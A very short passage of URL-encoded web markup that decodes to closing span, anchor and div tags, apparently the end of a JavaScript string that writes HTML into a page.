3C%2Fspan%3E%3C%2Fa%3E%0A%09%09%3C%2Fdiv%3E%0A%09%09%3C%2Fdiv%3E%20'))